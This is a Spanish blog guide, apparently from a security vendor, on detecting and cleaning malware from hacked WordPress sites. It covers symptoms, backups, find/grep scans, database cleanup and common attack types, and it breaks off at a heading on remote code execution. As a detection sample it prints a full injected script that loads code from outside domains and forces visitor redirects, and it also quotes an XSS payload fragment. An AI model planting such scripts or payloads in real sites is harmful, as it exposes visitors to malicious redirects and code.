¿Está su sitio de WordPress pirateado e infectado con malware?

Si eres un novato, es posible que te sientas perdido decidiendo qué hacer y cómo hacerlo para deshacerte del truco. Incluso si tuvo una oportunidad con el desarrollo, aún es difícil encontrar y eliminar con precisión un truco.

Por lo tanto, he reunido esta extensa guía que le daría un verdadero impulso para detectar y eliminar el hack. Esta guía de eliminación de hack de WordPress cubrirá los síntomas, las técnicas de detección y el proceso de eliminación de un hack de WordPress. Esta guía también cubre posibles causas y tipos de piratería, si desea acceder directamente a los pasos de eliminación de malware de WordPress, siga este enlace .

Síntomas del sitio web hackeado de WordPress

Si bien cosas como la desfiguración de un sitio de WordPress son indicaciones claras de un sitio hackeado de WordPress, otros signos pueden ser sutiles. Estos pueden pasar desapercibidos para los usuarios promedio.

Algunos signos sutiles de WordPress infectado con malware son:

1. Mensajes de advertencia

- Recibirá mensajes de advertencia sobre la suspensión de la cuenta de su proveedor de alojamiento.

- Una búsqueda rápida en Google muestra la temida advertencia de Google debajo del nombre de su sitio web.

- Una caída repentina en el tráfico en el sitio de WordPress también indica que su sitio web podría estar en la lista negra de Google y otros motores de búsqueda de spam de malware, etc.

- Si usted es un cliente de Astra, es posible que recibamos un correo electrónico de advertencia con información sobre algunas cosas maliciosas encontradas en el escaneo.

2. Comportamiento extraño del sitio

- Si su sitio de WordPress está redirigiendo a los usuarios , esta es una señal clara de un hack.

- Si no puede iniciar sesión en su sitio web, es posible que el hacker haya cambiado la configuración y lo haya expulsado. Sin embargo, verifique que esté utilizando el nombre de usuario y contraseña correctos.

- Los bloqueadores de anuncios están bloqueando el sitio de WordPress para la minería de criptomonedas.

- Aparecen ventanas emergentes desconocidas y anuncios maliciosos en el sitio de WordPress.

- Trabajos sospechosos de Cron en espera de ser ejecutados en el servidor o actividad sospechosa en los registros del servidor .

- Algunos caracteres de aspecto japonés y contenido galimatías aparecen en el sitio de WordPress. Esto apunta hacia un Hack de palabras clave japonés o Hack Pharma, etc.

- Correos electrónicos salientes salientes que se propagan desde el dominio de su sitio web de WordPress .

- El sitio web de WordPress muestra algunos mensajes de error inesperados y el sitio se vuelve lento / no responde .

- No hay mucho tráfico en el sitio, pero el servidor siempre consume grandes recursos de procesamiento.

3. Cambios en los archivos

- Nuevos archivos desconocidos en los directorios wp-admin y wp-includes . Ambos directorios rara vez tienen nuevos archivos agregados.

- Los archivos de tema, encabezado y pie de página de WordPress se han modificado para crear redireccionamientos.

- Aparecen administradores nuevos y desconocidos de la base de datos del sitio web de WordPress.

- Los resultados de búsqueda muestran una meta descripción incorrecta de su sitio de WordPress.

- Enlaces maliciosos en archivos principales.



¿Cómo arreglar tu sitio de WordPress hackeado?

Después de estar seguro de que realmente se enfrenta a un sitio pirateado de WordPress, así es como puede eliminar el pirateo:

1. Deja que Astra te ayude

Si es cliente de Astra Pro, no necesita preocuparse un poco, simplemente presente un ticket de soporte. Los ingenieros de seguridad de Astra limpiarán el truco por usted. También se encargarán de cualquier lista negra que pueda enfrentar su sitio web.

Si no es cliente de Astra, puede inscribirse ahora y nosotros nos encargaremos de todo. Con el servicio de eliminación de malware inmediato de Astra, su sitio web estará en funcionamiento en unas pocas horas.

2. Copia de seguridad de su sitio web

Realice una copia de seguridad completa de su sitio web. Dado que el propósito de una copia de seguridad es restaurar el sitio web en caso de un accidente, asegúrese de que sea funcional. Una copia de seguridad que no restaura su sitio web a su estado de funcionamiento completo no es más que un desperdicio.

Ahora, una copia de seguridad debe incluir archivos principales de WP, base de datos de WP, archivos de complemento, archivos de tema, archivo .htaccess . La mayoría de los servicios de alojamiento ofrecen funciones de respaldo. Póngase en contacto con su proveedor de alojamiento para conocer el proceso de copia de seguridad. Además de eso, también puede hacer una copia de seguridad manualmente a través de un cliente SFTP como Filezilla.

He enumerado a continuación las diferentes formas en que puede realizar una copia de seguridad de su sitio:

Archivos de respaldo

1. Use un complemento

WordPress también tiene un montón de complementos de copia de seguridad como UpdraftPlus que simplifican el proceso. Puede realizar una copia de seguridad completa de su sitio con archivos y base de datos.

- Instala y activa el complemento.

- Haga una copia de seguridad de su sitio web y almacene localmente o en la nube.

2. Vía SSH

Para hacer una copia de seguridad de sus archivos, esto es lo que puede hacer,

- Acceda a su sitio web a través de SSH.

- Y ejecuta el comando –

zip -r backup-pre-cleanup.zip

Esto hará un archivo zip de su sitio web que luego podrá descargar en su PC.

3. Vía SFTP

- Acceda a su sitio web a través del cliente SFTP como FileZilla.

- Simplemente haga una carpeta de respaldo en su PC y copie el contenido allí.

Como esto requiere un esfuerzo manual, puede llevar más tiempo que los métodos anteriores.

Base de datos de respaldo

Para hacer una copia de seguridad completa de su base de datos, puede hacer lo siguiente:

1. Copia de seguridad a través de un complemento

Una vez más, puede usar el mismo complemento UpdraftPlus para hacer una copia de seguridad de su base de datos.

2. Copia de seguridad a través de PHPMyAdmin

De lo contrario, puede exportar su base de datos y almacenarla en su PC a través de PHPMyAdmin.

- Acceda a su base de datos de WordPress por PhpMyAdmin.

- Exporte la base de datos completa fácilmente. Almacene esto en la misma carpeta que arriba o haga una diferente de acuerdo a su preferencia.

3. Copia de seguridad a través de SSH

- Acceda a su sitio web a través de SSH.

- Y ejecuta el siguiente comando:

mysqldump -p -h hostname -u username database > backup-pre-cleanup.sql

Recuerde cambiar las credenciales (nombre de usuario, contraseñas, nombre de host, etc.) antes de realizar una copia de seguridad de la base de datos. Además, recuerde eliminar la copia del servidor de archivos después de haberla almacenado en local.

3. Active el modo de mantenimiento

Si ha detectado actividad maliciosa en su sitio web, solo es prudente ponerlo en modo de mantenimiento. Esto asegurará que nadie pueda ver el truco feo y ayudará a mantener la reputación de su sitio. Poner su sitio en modo de mantenimiento también puede garantizar que sus visitantes estén a salvo de cualquier redirección maliciosa.

Además, al intentar limpiar el hack, los cambios pueden dificultar el rendimiento de su sitio en vivo. Obviamente, no quieres eso.

También puede usar un complemento de WordPress como el complemento Próximamente para mostrar mensajes extravagantes en modo de mantenimiento a los visitantes de su sitio sin revelar que un sitio hackeado de WordPress está en proceso de eliminación.

Así es como funciona este complemento:

- Instala y activa el complemento. Se reflejará como ” SeedProd ” (nombre del desarrollador) en el panel izquierdo de su panel de administración.

- Habilite el modo de mantenimiento.

Incluso puede personalizar la próxima página con el mensaje y el logotipo de su marca con este complemento.

4. Cambiar las contraseñas actuales

Si aún puede acceder a su sitio web, cambie todas las contraseñas de inmediato. Esto debe incluir contraseñas para su panel de administración, cuenta de alojamiento, base de datos y otras cuentas. Si tiene otros miembros del equipo utilizando el panel de administración, pídales que también cambien sus contraseñas. Es posible que el hacker haya ingresado a su sitio web al robar la contraseña de uno de sus compañeros de equipo.

También puede optar por una nueva autenticación de todas las cuentas de usuario. Esto cerrará automáticamente la sesión de cada usuario de su sitio web y deberá volver a obtener la autorización. Esta es otra forma de aprovechar el acceso de cualquier usuario no autorizado.

Cree nuevas contraseñas automáticas con la ayuda de una herramienta de administración de contraseñas como LastPass o KeePass para cada una de estas cuentas.

Nota: Cuando cambie las credenciales de su base de datos, no deje de agregar eso al archivo wp-config.php.

5. Verifique las vulnerabilidades del complemento

Las vulnerabilidades en los complementos de terceros son otra razón común para que WordPress sea hackeado. De hecho, la investigación dice que hasta el 56% de los hacks de WordPress son el resultado de vulnerabilidades de complementos.

[ID del visualizador = “6335”]

Por lo tanto, antes de saltar al proceso de limpieza, asegúrese de que las versiones actuales de sus complementos estén libres de vulnerabilidades. Para confirmar esto, puede consultar el foro de WordPress o nuestro blog . Hacemos todo lo posible para mantener a nuestros lectores, visitantes actualizados y seguros mediante la publicación de un blog o un aviso en caso de una explotación masiva de complementos.

En general, sigue un zumbido en los foros después de explotar el complemento. Dado que los exploits de plugins se dirigen a grandes porciones de sitios que ejecutan el plugin vulnerable, encontrará muchas personas que solicitan soluciones en estos foros.

6. Diagnosticar archivos



6.1 Use un escáner de malware para encontrar códigos maliciosos

Ejecute su sitio a través de un escáner de malware . Le traerá detalles de todos los archivos con contenido malicioso. También puede buscar el malware manualmente, sin embargo, eso requeriría mucho tiempo. Además, esto no sería tan preciso como un escáner.

Ahora, use herramientas en línea para descifrar el contenido de hiddencode.txt. Esto se puede hacer alternativamente usando phpMyAdmin como se muestra en la imagen a continuación. Además, phpMyAdmin también puede ser útil mientras se limpia la base de datos en caso de que se piratee un sitio de WordPress.

En caso de que encuentre algo sospechoso pero no pueda descubrir qué hace, póngase en contacto con expertos , estaremos encantados de ayudarlo.

6.2 Use el comando ‘buscar’ para revisar modificaciones recientes

Para ver los archivos de WordPress modificados por los atacantes, obtenga acceso SSH a su servidor y ejecute el siguiente comando:

find . -mtime -2 -ls

Este comando enumeraría todos los archivos de WordPress modificados en los últimos 2 días. Del mismo modo, siga aumentando el número de días hasta que encuentre algo sospechoso. Ahora combine este comando find de SSH con el comando grep para buscar código codificado en formato base64 . Simplemente ejecute el siguiente comando:

find . -name "*.php" -exec grep "base64"'{}'; -print &> hiddencode.txt

6.3 Comparar con archivos originales de WordPress

Descargue archivos nuevos de WordPress del directorio de WordPress y compare su copia de seguridad con esto. También puede usar herramientas en línea como el comprobador de diferencias para encontrar las diferencias entre los archivos. Tenga cuidado de descargar archivos de acuerdo con su versión de WordPress. Tenga en cuenta las diferencias para su posterior análisis. Si hay algunos enlaces maliciosos inyectados, elimínelos de inmediato. Además, verifique los archivos para ciertas palabras clave como: eval, exec, strrev, afirmar, base64, str_rot13, Stripslashes, preg_replace (con / e /), move_uploaded_file, etc.

Puede simplificar aún más la búsqueda de estas palabras clave utilizando líneas de comando. Por ejemplo, para buscar archivos con la palabra clave base64 ejecute el siguiente comando:

sudo grep -ril base64 /

Ahora, reemplace ‘base64’ con cada palabra clave para recuperar los archivos que los contienen y luego revíselos con atención.

6.4 Verificación con herramientas de diagnóstico

En general, las herramientas del webmaster son rápidas y precisas para detectar el hack. Use esto para encontrar el problema. La consola de búsqueda de Google, por ejemplo, enumera los problemas en la pestaña ‘Seguridad’. Es una excelente manera de confirmar el tipo de pirateo y archivos / páginas pirateados. Revise esta información para una eliminación adecuada del hack de WordPress.

7. Limpie el malware de los archivos de WordPress

Después del diagnóstico extenso, enumere todos los hallazgos. Cada diferencia de archivo, modificaciones recientes, usuarios / administradores falsos, deben revisarse con la máxima atención. Limpie los archivos principales de WordPress como wp-config.php, wp-contents / uploads, wp-uploads, archivos de complemento, archivos de tema, la base de datos, etc.

Aquí hay una lista de las exhaustivas guías de eliminación de malware de WordPress específicas para los síntomas de hackeo de WordPress. Sígalos para detectar y eliminar el malware

- Arreglando el Hack de redireccionamiento de WordPress (si su WordPress está redirigiendo a páginas de spam)

- Reparación de malware wp-vcd (ventanas emergentes maliciosas o script wp-vcd en functions.php)

- Arreglando spam SEO japonés (Google da como resultado caracteres japoneses)

- Fixing Pharma Hack (Google muestra los resultados de Viagra para su sitio web o su sitio web redirige a sitios web farmacéuticos falsos)

- Eliminación de malware de WordPress Javascript (sitio web cargando spam JS o advertencia de lista negra)

- Arreglando Google Blacklist (Google o motores de búsqueda que muestran pantalla roja o mensajes de advertencia a los visitantes)

- Reparando el truco de administración de WordPress (borrado o no puede iniciar sesión en el panel de administración de WordPress)

- Detección y eliminación de puertas traseras (sitio web que se reinfecta con el tiempo o comprobaciones básicas después de la eliminación de malware)

8. Limpie el mapa del sitio

También puede suceder que el malware de WordPress se encuentre en el sitemap.xml de su sitio. Un mapa del sitio XML es un archivo que ayuda a Google a rastrear todas las páginas importantes de su sitio web. A veces, los hackers inyectan enlaces maliciosos en su archivo de mapa del sitio.

Escanee su mapa del sitio en busca de enlaces maliciosos. Si encuentra algo diferente a lo normal, quítelo. Además, no olvide decirle a Google que ha limpiado el archivo, envíe una solicitud con su consola de búsqueda de Google para volver a rastrear su sitio web.

9. Limpiar la base de datos

La base de datos de WordPress es donde reside toda la información sobre sus usuarios, páginas del sitio, credenciales confidenciales, etc. Es obvio que la base de datos es un objetivo deseable. Por lo tanto, es extremadamente importante escanear la base de datos también para encontrar el hack. Puede usar un escáner de malware para saber más exactamente sobre las infecciones en su archivo wp_db.

Si desea verificar manualmente, necesitaría escanear cada una de las 11 tablas para encontrar el truco. Busque enlaces / iframes que parezcan sospechosos y elimínelos para deshacerse del truco del sitio de WordPress. Aquí hay un ejemplo de un código de redireccionamiento insertado en la base de datos:

<script>

const overlayTranslations = {"en":{"title":"Attention!","description":"Click “Allow†to subscribe to notifications and continue working with this website."}};

const overlay = {"delay":3000,"overlayStyle":{"background":"rgba(0,0,0, 0.6)"},"title":"Attention!","description":"Click “Allow†to subscribe to notifications and continue working with this website.",...(overlayTranslations[navigator.language.slice(0, 2).toLowerCase()]||Object.values(overlayTranslations)[0])};

const s = document.createElement('script');

s.src='//humsoolt.net/pfe/current/tag.min.js?z=2774009';

s.onload = (sdk) => {

sdk.updateOptions({overlay, overlayTranslations})

sdk.onPermissionDefault(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});

sdk.onPermissionAllowed(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});

sdk.onPermissionDenied(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});

sdk.onAlreadySubscribed(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});

sdk.onNotificationUnsupported(() => {});

}

document.head.appendChild(s);

</script>

<script data-cfasync='false' type='text/javascript' src='//p79479.clksite.com/adServe/banners?tid=79479_127480_7&tagid=2'></script><script type="text/javascript" src="//dolohen.com/apu.php?zoneid=2574011" async data-cfasync="false"></script><script type="text/javascript" src="//dolohen.com/apu.php?zoneid=676630" async data-cfasync="false"></script>

10. Vuelva a instalar

Si el sitio está muy infectado, es mejor eliminar los archivos y reemplazarlos con sus contrapartes nuevas.

Dicho esto, la reinstalación no se limita solo a los archivos; después de la limpieza, asegúrese de reinstalar cada complemento. A veces, debido a la falta de tiempo o la falta de vigilancia, tendemos a almacenar complementos difuntos. Un hacker se beneficia de estos complementos porque casi siempre tienen vulnerabilidades explotables.

Algunos propietarios de sitios web de WordPress creen que eliminar todo el sitio web y comenzar desde cero es una opción más viable.

Pues no lo es.

No importa que construyas un nuevo sitio web si no estás siguiendo las prácticas de seguridad, las cosas siempre pueden salir mal.

Posibles razones para la infección por malware de WordPress

La seguridad de su sitio web depende de los pasos que realice para protegerlo. Ignorar reglas de seguridad simples aumenta sus riesgos en línea. Aunque las posibilidades de que su sitio de WordPress sea hackeado son muchas, hay algunas razones comunes identificadas detrás de la mayoría de los hacks de WordPress.

Aquí están ellos:

1. No actualizar WordPress

Esta es la medida de seguridad más básica para un sitio web. No actualizar a la última versión es la razón número uno para los sitios pirateados. Por lo tanto, siempre sea rápido en la actualización a las versiones más recientes y parcheadas. Esto repara las vulnerabilidades conocidas en su sitio web.

2. Hospedaje en un servidor compartido

Un servidor compartido puede ser la opción más barata. Pero, tiene efectos secundarios más costosos si se piratea. Mueva su sitio web a un alojamiento más seguro. Y elija un proveedor de alojamiento confiable. Asegúrese de verificar si su proveedor cumple con los mejores estándares de seguridad.

3. Uso de contraseñas débiles y nombre de usuario

Casi todas las áreas sensibles en su sitio web están protegidas con contraseña. Una contraseña hecha de su propio nombre / nombre de su sitio web y no tiene números / caracteres es una contraseña débil. Asegúrese de no utilizar contraseñas débiles para lo siguiente:

- panel wp-admin,

- panel de alojamiento del servidor,

- bases de datos,

- Cuentas FTP y

- Su cuenta de correo electrónico principal.

Además, cambie su nombre de usuario predeterminado a algo único. Palabras como administrador , su propio nombre , el nombre del sitio web son demasiado fáciles de descifrar para el atacante.



4. Permisos de archivo incorrectos

Los permisos de archivo sencillos pueden permitir a los atacantes acceder a ellos, modificarlos o eliminarlos. En algunos casos, los atacantes incluso tenían archivos contra el rescate. Establecer permisos correctos como-

- Para archivos- 644

- Para directorios- 755

Relacionado: ¿Cómo arreglar los permisos de archivos de WordPress?

5. Acceso desprotegido al directorio wp-admin

El directorio wp-admin es el área desde donde controla su sitio web. Al permitir el acceso desprotegido al directorio de administración de WordPress, los usuarios / miembros del equipo pueden realizar acciones no deseadas en su sitio web. Por lo tanto, restrinja el acceso definiendo permisos para diferentes roles de los usuarios. De esa manera, ningún usuario tiene el poder de hacerlo todo. Además, agregar capas de autenticación a su directorio de administración de WordPress también ayuda.

6. Complementos o temas obsoletos

Numerosos sitios web de WordPress usan complementos y temas obsoletos en su sitio web. Dado que estos complementos y temas ya contienen vulnerabilidades conocidas, es demasiado fácil para los hackers explotarlos. Por lo tanto, si el desarrollador del complemento empuja una actualización, debe seguirlo rápidamente.

7. Uso de FTP simple en lugar de SFTP / SSH

Las cuentas FTP se utilizan para cargar archivos a su servidor web utilizando un cliente FTP. Plain FTP no encripta su contraseña y aumenta el riesgo de que alguien la hackeo. SFTP (Protocolo de transferencia de archivos SSH), por otro lado, envía datos cifrados al servidor. Por lo tanto, siempre opte por SFTP sobre FTP. Puede hacerlo cambiando el protocolo a ‘SFTP – SSH’ cada vez que se conecte a su servidor.

¿Cómo atacan los hackers a los sitios web de WordPress?



1. Inyección SQL de WordPress

WordPress versión 4.8.3 y versiones anteriores se encontraron vulnerables a los ataques de inyección SQL. Irónicamente, el método $ wpdb-> prepare () , que generalmente se usa para preparar consultas seguras, fue vulnerable esta vez. Esto significaba que los complementos y temas que usaban consultas creadas con esta función también eran potencialmente vulnerables a un ataque SQLi.

Del mismo modo, el complemento WP Statistics de WordPress con más de 3,000,000 de descargas era vulnerable a SQLi. Típicamente, un atacante puede leer tablas sensibles como wp_users de su sitio de WordPress usando SQLi. Aunque las contraseñas se almacenan en formato cifrado, aún se pueden usar herramientas para descifrar. Esto significa obtener credenciales de administrador para iniciar sesión en la cuenta de un administrador en WordPress. En el peor de los casos, el atacante puede incluso cargar un shell inverso utilizando un SQLi que conduce a un sitio hackeado de WordPress.

Artículo relacionado: evitar la inyección de SQL en WordPress

2. WordPress Cross-Site Scripting

WordPress versión 5.1.1 y las anteriores se encontraron vulnerables a una vulnerabilidad XSS, CSRF y RCE. Esta era una vulnerabilidad XSS almacenada. La función wp_filter_kses () que se utiliza para desinfectar comentarios, permite etiquetas HTML básicas y atributos como la etiqueta <a> combinada con el atributo ‘ href ‘. Por lo tanto, los atacantes pueden entregar cargas maliciosas como <a title=’XSS “onmouseover=evilCode() id=”‘> . Esto se almacenaría en la base de datos y se ejecutaría cada vez que un usuario visitara esta página.

Blog relacionado – Scripting entre sitios en WordPress – Ejemplos

3. Falsificación de solicitudes entre sitios de WordPress

El token de validación CSRF no se ha implementado en WordPress y con razón, porque si se hace, obstaculizaría las características de trackbacks y pingbacks de WordPress. Para diferenciar a los usuarios normales de los administradores, WordPress utiliza un nonce adicional para la validación del administrador en los formularios de comentarios.

Entonces, si se proporciona el nonce correcto, el comentario se crea sin desinfección. Y si el nonce es incorrecto, el comentario se crea con desinfección. Entonces, cuando un administrador no puede proporcionar nonce, el comentario se desinfecta utilizando wp_filter_post_kses () en lugar de la función wp_filter_kses () . Por lo tanto, la función wp_filter_post_kses () permite a un atacante crear comentarios con muchas más etiquetas y atributos HTML que los permitidos, lo que lleva a cabo un ataque CSRF.

4. Ejecución remota de código de WordPress

